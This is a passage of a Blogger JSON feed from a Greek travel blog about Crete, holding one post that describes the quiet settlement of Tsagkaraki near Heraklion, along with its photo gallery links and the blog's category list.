ΠΑΡΟΥΣΙΑΣΕΙΣ ΕΚΘΕΣΕΩΝ"},{"term":"29 Α - ΠΛΟΙΑ"},{"term":"76 - ΑΣΤΥΝΟΜΙΚΑ"},{"term":"59 - ΘΑΝΑΤΟΙ"},{"term":"60 - ΕΚΛΟΓΕΣ"},{"term":"16 - ΝΙΚΟΣ ΨΙΛΑΚΗΣ"},{"term":"24 - ΚΑΛΛΙΤΕΧΝΕΣ"},{"term":"33 - ΚΑΙΡΟΣ"},{"term":"41 - ΜΝΗΜΕΙΑ Ν. ΡΕΘΥΜΝΗΣ"},{"term":"29 - ΑΥΤΟΚΙΝΗΤΟ"},{"term":"35 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΗΡΑΚΛΕΙΟ"},{"term":"63 - ΓΙΑΝΝΗΣ ΠΛΑΚΙΩΤΑΚΗΣ"},{"term":"57 - GOSSIP"},{"term":"66 - ΚΑΛΟΚΑΙΡΙΝΟΣ ΑΛΕΞΗΣ"},{"term":"64 - ΑΥΤΟΔΙΟΙΚΗΤΙΚΕΣ ΕΚΛΟΓΕΣ"},{"term":"42 Α - ΜΟΥΣΕΙΑ"},{"term":"45 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΡΕΘΥΜΝΗΣ"},{"term":"36 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΧΑΝΙΑ"},{"term":"65 - ΛΙΜΑΝΙ ΗΡΑΚΛΕΙΟΥ"},{"term":"74 - ΚΑΝΑΒΑΚΗ ΜΑΡΙΑ"},{"term":"38 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΛΑΣΙΘΙ"},{"term":"31 - ΔΙΣΚΟΓΡΑΦΙΑ"},{"term":"52 - ΣΥΝΑΥΛΙΕΣ"},{"term":"20 - ΑΥΓΟΥΣΤΙΝΑΚΗΣ ΓΕΩΡΓΙΟΣ"},{"term":"000 - ΚΡΗΤΗ - ΧΑΝΙΑ"},{"term":"37 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΡΕΘΥΜΝΟ"},{"term":"78 - ΑΓΡΟΤΙΚΑ"},{"term":"21 - ΑΝΤΩΝΗΣ ΓΕΝΝΑΡΑΚΗΣ"},{"term":"69 - ΠΙΤΣΙΚΑΚΗΣ ΔΗΜΗΤΡΗΣ"},{"term":"000 - ΚΡΗΤΗ - ΡΕΘΥΜΝΟ"},{"term":"47 - ΖΩΙΚΟ ΒΑΣΙΛΕΙΟ"},{"term":"17 - ΔΗΜΗΤΡΗΣ ΣΑΒΒΑΣ"},{"term":"000 - ΚΡΗΤΗ - ΛΑΣΙΘΙ"},{"term":"19 - ΚΩΣΤΗΣ ΜΟΥΔΑΤΣΟΣ"},{"term":"67 - ΑΛΕΞΑΚΗΣ ΓΙΩΡΓΟΣ"},{"term":"71 - ΜΠΟΚΕΑΣ ΜΕΝΕΛΑΟΣ"},{"term":"50 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΒΙΒΛΙΩΝ"},{"term":"79 - ΦΩΤΙΕΣ"},{"term":"13 Α - ΑΦΙΕΡΩΜΑΤΑ ΚΡΗΤΗ 2"},{"term":"34 - ΣΕΙΣΜΟΙ"},{"term":"53 - ΠΑΡΕΛΑΣΕΙΣ"},{"term":"15 Β - ΠΟΛΕΙΣ ΤΕΛΛΑΔΑΣ"},{"term":"75 - ΖΕΡΒΑΚΗΣ ΓΙΩΡΓΟΣ"},{"term":"61 - ΣΧΟΛΕΙΑ"},{"term":"30 - ΓΥΝΑΙΚΑ"},{"term":"42 Γ - ΓΕΦΥΡΕΣ"},{"term":"62 - ΕΚΛΟΓΕΣ ΑΦΙΕΡΩΜΑΤΑ"},{"term":"22 Α - ΑΝΝΑ ΤΑΚΑΚΗ"},{"term":"14 Α - ΑΦΙΕΡΩΜΑΤΑ ΕΛΛΑΔΑ 2"},{"term":"85 - ΟΙΚΟΝΟΜΙΑ"},{"term":"054 - ΜΕΝΟΥΜΕ ΑΣΦΑΛΕΙΣ"},{"term":"52 Α - ΓΛΕΝΤΙΑ"},{"term":"83 - ΚΗΠΟΙ - ΠΑΡΚΑ"},{"term":"68 - ΣΙΣΑΜΑΚΗΣ ΓΙΩΡΓΟΣ"},{"term":"80 - ΜΑΝΤΙΝΑΔΕΣ"},{"term":"22 - ΝΙΚΟΣ ΜΑΚΑΡΩΝΑΣ"},{"term":"77 - ΦΩΤΟΓΡΑΦΙΑ"},{"term":"70 - ΣΕΓΚΟΣ ΓΙΑΝΝΗΣ"},{"term":"73 - ΚΑΡΑΜΑΛΑΚΗΣ ΜΙΧΑΛΗΣ"},{"term":"02"},{"term":"42 Β - ΜΟΥΣΕΙΑ"},{"term":"84 - ΕΡΓΑΣΙΑΚΑ"},{"term":"15 Α - ΠΟΛΕΙΣ ΤΟΥ ΚΟΣΜΟΥ."},{"term":"81 - ΜΟΥΣΙΚΑ ΟΡΓΑΝΑ"},{"term":"π"},{"term":"72 - ΔΟΞΑΣΤΑΚΗΣ ΖΑΧΑΡΙΑΣ"},{"term":"82 - ΚΡΗΤΙΚΟΙ ΧΟΡΟΙ"},{"term":"ΕΚ"},{"term":"ΕΛ"},{"term":"ΘΡΗ"},{"term":"Κ"},{"term":"Σ"},{"term":"γ"},{"term":"πο"}],"title":{"type":"text","$t":"Κρήτη πόλεις και χωριά"},"subtitle":{"type":"html","$t":"Η Κρήτη στο ίντερνετ"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kritipoliskaixoria.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"www.kritipoliskaixoria.gr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14025403399032806277"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw\/s144\/LOGO+KRITI+TRAVELLER+-+ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29491"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2449899997550442816.post-5229072590515385271"},"published":{"$t":"2026-01-21T19:30:00.000+02:00"},"updated":{"$t":"2026-01-21T19:30:00.131+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"15 - ΕΚΔΡΟΜΕΣ ΣΤΗΝ ΚΡΗΤΗ"}],"title":{"type":"text","$t":" Το Τσαγκαράκι (ή Τσαγκαράκη) μετόχι στον δήμο Ηρακλείου"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Το Τσαγκαράκι (ή Τσαγκαράκη) είναι ένας οικισμός (μετόχι) κοντά στο Ηράκλειο της Κρήτης, στην ευρύτερη περιοχή του Ηρακλείου, και είναι γνωστό για την τοποθεσία του και την ησυχία του, ενώ εξυπηρετείται από τις υποδομές της πόλης.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDP0ayLqSgR1c7JmsFE24QO2nLlEN0njHYyiNORoUlsSuTnFzVouGYNbVF4VToApTY0knxqaFFUeohQV9pHU3Tgss7hGU-MG8jusIru4cw6zPTSs_m10fYM4Pe8Ggbiv28U_1HgjbwsE4_qFKa4Awb_RF0RMX_47x2_JfjGzYevX16x2wqN39184N1Hjtd\/s1541\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(11).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"1541\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDP0ayLqSgR1c7JmsFE24QO2nLlEN0njHYyiNORoUlsSuTnFzVouGYNbVF4VToApTY0knxqaFFUeohQV9pHU3Tgss7hGU-MG8jusIru4cw6zPTSs_m10fYM4Pe8Ggbiv28U_1HgjbwsE4_qFKa4Awb_RF0RMX_47x2_JfjGzYevX16x2wqN39184N1Hjtd\/w640-h188\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(11).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΕίναι μια μικρή, ήσυχη περιοχή που λειτουργεί ως επέκταση της πόλης, ιδανική για όσους θέλουν να είναι κοντά στο Ηράκλειο αλλά με περισσότερη ησυχία.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYzh_eOI35VlBaM25ZNenFtB1t4ICcmO73C9eyvSpR-7ndjNGj5bxSE74ONuVUQSlDD2OHXR-gLjZt0WJYX85k1avvg5jcJgvQneOxY-bd6QwKWFM6SqjuvuD57taZFjwmrIop-as2lGVP55RXaekykqhki4ZAP-oyiekicVtmuqKEBekux1xrdb2zr0x9\/s1217\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(14).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"613\" data-original-width=\"1217\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYzh_eOI35VlBaM25ZNenFtB1t4ICcmO73C9eyvSpR-7ndjNGj5bxSE74ONuVUQSlDD2OHXR-gLjZt0WJYX85k1avvg5jcJgvQneOxY-bd6QwKWFM6SqjuvuD57taZFjwmrIop-as2lGVP55RXaekykqhki4ZAP-oyiekicVtmuqKEBekux1xrdb2zr0x9\/w640-h322\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(14).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ooK8zj1ubuipvpmuXG61ctLgOxXf3YwrngpVNo7v4w1AznoBz-0V-KbUzYNuOWY1GEJNcoKsTiRpZOJqP6hRyoxrpn1N4LXC07I1RdX12QUgsN1vo8CYBN11o6G-_8co6toWJaoGjFc5foAMbs8Mgdtup3sHwiAwX7wrUtOS3fRl6UMrTaxbylp8wC6v\/s1159\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(13).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"1159\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ooK8zj1ubuipvpmuXG61ctLgOxXf3YwrngpVNo7v4w1AznoBz-0V-KbUzYNuOWY1GEJNcoKsTiRpZOJqP6hRyoxrpn1N4LXC07I1RdX12QUgsN1vo8CYBN11o6G-_8co6toWJaoGjFc5foAMbs8Mgdtup3sHwiAwX7wrUtOS3fRl6UMrTaxbylp8wC6v\/w640-h288\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(13).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUkVnqWd7YPnV5-HNGd3XpG0HUhF8c_qrIPxxk9RDp3UGh1-lrw5iFTm4vuSth4h0CVHkBa36rXhDW0IJpQ29cgWion-wQithgt1vx_8BhwPq-PJcpplcScRctHg9i-E6n73-w-fQENX2ksPXqTX2gkDFbeMSSYiez-Xv8X-fURU-HgeAhdBjXIy6oQfd\/s1179\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(12).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"1179\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUkVnqWd7YPnV5-HNGd3XpG0HUhF8c_qrIPxxk9RDp3UGh1-lrw5iFTm4vuSth4h0CVHkBa36rXhDW0IJpQ29cgWion-wQithgt1vx_8BhwPq-PJcpplcScRctHg9i-E6n73-w-fQENX2ksPXqTX2gkDFbeMSSYiez-Xv8X-fURU-HgeAhdBjXIy6oQfd\/w640-h268\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(12).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnU9a7ZVkgSjyzkoXmRVCXhVg4N5FUY10Hc0CoEqowd1zEXvVfqFP0nIXkuycE4ion07EAKWiyUFvILFW9YKkfqti3WzJ1BC68hNNvv5fTyg-OaO-v5-niLojc9T4Oi_1JJqjoG1QlTePgj2lvzEAIxwBDBsRNm1Ck0j4OSUQnbNVzrMlPTUglb4phVlAi\/s1173\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(10).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"1173\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnU9a7ZVkgSjyzkoXmRVCXhVg4N5FUY10Hc0CoEqowd1zEXvVfqFP0nIXkuycE4ion07EAKWiyUFvILFW9YKkfqti3WzJ1BC68hNNvv5fTyg-OaO-v5-niLojc9T4Oi_1JJqjoG1QlTePgj2lvzEAIxwBDBsRNm1Ck0j4OSUQnbNVzrMlPTUglb4phVlAi\/w640-h284\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(10).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUnDZMZ2bBEGq3BPN7zjXElyFNUNvSEUhoplgEdqb0_GQORiJRja7sQZBSW5RkasYgv8BIJnJrC97ynZJtruEzseyK1BdTExQgsFPo3wsGk2l3StbUsqHEFRqlfzlVhYvytkzgiaRSDC3dZbLd7u_P2RTFautFvjZ-n7ML8xwIVPYNp5e7L3jyBhnOj9M\/s1139\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1139\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUnDZMZ2bBEGq3BPN7zjXElyFNUNvSEUhoplgEdqb0_GQORiJRja7sQZBSW5RkasYgv8BIJnJrC97ynZJtruEzseyK1BdTExQgsFPo3wsGk2l3StbUsqHEFRqlfzlVhYvytkzgiaRSDC3dZbLd7u_P2RTFautFvjZ-n7ML8xwIVPYNp5e7L3jyBhnOj9M\/w640-h318\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(9).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicrMm15qz1BfEWpUBcr8znr-DgvAJ-IQbUtMP3llVmrZ7c434VbR7KNsCj7JsCr6Y7fQoTkJDpdnd3e4Idowlh4NKYYo7SKJQocBn7Lm0zbRYeJstHHAXIX5Pi9vs4LAGEIh3tJTUe0doQFlW3tlKDh9r79gqwfCRc1vBjIiAtPr6UDAimynU_1xVXZWp0\/s1081\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(8).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"1081\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicrMm15qz1BfEWpUBcr8znr-DgvAJ-IQbUtMP3llVmrZ7c434VbR7KNsCj7JsCr6Y7fQoTkJDpdnd3e4Idowlh4NKYYo7SKJQocBn7Lm0zbRYeJstHHAXIX5Pi9vs4LAGEIh3tJTUe0doQFlW3tlKDh9r79gqwfCRc1vBjIiAtPr6UDAimynU_1xVXZWp0\/w640-h256\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(8).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-akzDqgVNrMcOPkVcnFyPOA7_rMvcUfdaYN7yf7bXM_zCjrWRAwHTbYuUuPxuT3agODRc9IMDPFqwQHqo_A2jN1H1LtyO5FkSDPYB7vwg8qUqrKsKzSZYFBos-Wjc5XwB5zzcY9xGTlWEDifZ1bykN6Iclg_xvTdnSn8eYmjCRevVsJm6veLg2IWnjCuD\/s1235\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(5).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"1235\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-akzDqgVNrMcOPkVcnFyPOA7_rMvcUfdaYN7yf7bXM_zCjrWRAwHTbYuUuPxuT3agODRc9IMDPFqwQHqo_A2jN1H1LtyO5FkSDPYB7vwg8qUqrKsKzSZYFBos-Wjc5XwB5zzcY9xGTlWEDifZ1bykN6Iclg_xvTdnSn8eYmjCRevVsJm6veLg2IWnjCuD\/w640-h254\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(5).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7K-6FfNfsMiqMX6UkaX34008ive7evbWAM_X9UY0Zmhem5AkOkwgZpELLMNsOPVzR1dFQ6WkkhBu1UQNalrqgppvtiXlgfd-yL8s3rrzFfuPDdGbH79t-Y-8a8ieMnk2HBg-9qVQIo637dXTuTdL1EMhcR-TRpurxabFFxKCnYC1z0TB4opycvAZnTK57\/s1473\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"1473\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7K-6FfNfsMiqMX6UkaX34008ive7evbWAM_X9UY0Zmhem5AkOkwgZpELLMNsOPVzR1dFQ6WkkhBu1UQNalrqgppvtiXlgfd-yL8s3rrzFfuPDdGbH79t-Y-8a8ieMnk2HBg-9qVQIo637dXTuTdL1EMhcR-TRpurxabFFxKCnYC1z0TB4opycvAZnTK57\/w640-h166\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(4).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJgJ1RPqkWQB9jM6iH0k26OFYPwyDRHHRL6mI_25Bqy-UQ9Msdv34Gc-3fybWhR8x5BeVe13jNGXZI9YSXrsazyuV929ilz6aADwGCjxFvnL_NMcuZnVaSWtcUvo1fXVB02wdf5kDcUdLq7vopibOod5b6DM3RutqDmGSQsQH-ehQAatPJJZovDLTpQvf\/s1225\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1225\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJgJ1RPqkWQB9jM6iH0k26OFYPwyDRHHRL6mI_25Bqy-UQ9Msdv34Gc-3fybWhR8x5BeVe13jNGXZI9YSXrsazyuV929ilz6aADwGCjxFvnL_NMcuZnVaSWtcUvo1fXVB02wdf5kDcUdLq7vopibOod5b6DM3RutqDmGSQsQH-ehQAatPJJZovDLTpQvf\/w640-h282\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(3).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2CuOevGjDm3YZqYPPL2qj2kAVSCSfRppMZy3dumfwE7K9sHrKM7YAacoUWvCGXIpQS8lhH4hGMUZuQBSnzZD2wixZ5Y4DAoL0u-rCzWeyjDmqNWLU7wHeL9Ah9CrOFbTUwKE4nOFxyjtePiZ_TT56S7W7TFZ9IdhomgrnAMcEFffz3mPRZ9qaT_STGLMk\/s1231\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"1231\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2CuOevGjDm3YZqYPPL2qj2kAVSCSfRppMZy3dumfwE7K9sHrKM7YAacoUWvCGXIpQS8lhH4hGMUZuQBSnzZD2wixZ5Y4DAoL0u-rCzWeyjDmqNWLU7wHeL9Ah9CrOFbTUwKE4nOFxyjtePiZ_TT56S7W7TFZ9IdhomgrnAMcEFffz3mPRZ9qaT_STGLMk\/w640-h302\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(2).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4Ou_RcC4EPNcwhwZtVyO6hHq674l-c9PXt4ScDLH8GQhwDTHgGRN1dJQJUNr0bR8dVmgu_KL8bX0ct28dMsSyN5K-658LQ8lko26k8qi4GUUfJM32JXlukSeEC-7IbeevlxMeYAGi-OOqyQb5TIghysGnm3aizODRqUcgTXcmkX3zAIIg2XZkpRrf9ii\/s1131\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"389\" data-original-width=\"1131\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4Ou_RcC4EPNcwhwZtVyO6hHq674l-c9PXt4ScDLH8GQhwDTHgGRN1dJQJUNr0bR8dVmgu_KL8bX0ct28dMsSyN5K-658LQ8lko26k8qi4GUUfJM32JXlukSeEC-7IbeevlxMeYAGi-OOqyQb5TIghysGnm3aizODRqUcgTXcmkX3zAIIg2XZkpRrf9ii\/w640-h220\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kritipoliskaixoria.gr\/feeds\/5229072590515385271\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/blog-post_696.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/5229072590515385271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/5229072590515385271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/blog-post_696.html","title":" Το Τσαγκαράκι (ή Τσαγκαράκη) μετόχι στον δήμο Ηρακλείου"}],"author":[{"name":{"$t":"www.kritipoliskaixoria.gr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14025403399032806277"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw\/s144\/LOGO+KRITI+TRAVELLER+-+ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDP0ayLqSgR1c7JmsFE24QO2nLlEN0njHYyiNORoUlsSuTnFzVouGYNbVF4VToApTY0knxqaFFUeohQV9pHU3Tgss7hGU-MG8jusIru4cw6zPTSs_m10fYM4Pe8Ggbiv28U_1HgjbwsE4_qFKa4Awb_RF0RMX_47x2_JfjGzYevX16x2wqN39184N1Hjtd\/s72-w640-h188-c\/%CE%A4%CE%96%CE%91%CE%93%CE%9A%CE%91%CE%A1%CE%91%CE%9A%CE%99%20(11).png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});